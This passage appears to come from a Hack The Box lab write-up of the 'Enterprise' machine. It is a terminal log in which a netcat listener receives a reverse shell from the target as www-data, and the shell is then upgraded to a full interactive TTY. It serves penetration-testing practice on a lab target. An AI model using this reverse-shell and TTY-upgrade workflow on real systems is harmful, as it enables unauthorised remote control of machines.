 ~/project/HTB/Linux/Linux-Medium/Enterprise at 21:34:39
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.61] 53342
Linux enterprise.htb 4.10.0-42-generic #46-Ubuntu SMP Mon Dec 4 14:38:01 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 19:38:11 up  2:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@enterprise:/$ ^Z
[1]  + 10650 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Medium/Enterprise TSTP ✘ took 4m 5s at 21:38:59
❯ stty raw -echo ; fg
[1]  + 10650 continued  nc -nvlp 1337
export TERM=screen-256color
www-data@enterprise:/$ export SHELL=bash
www-data@enterprise:/$ stty rows 29 cols 135
www-data@enterprise:/$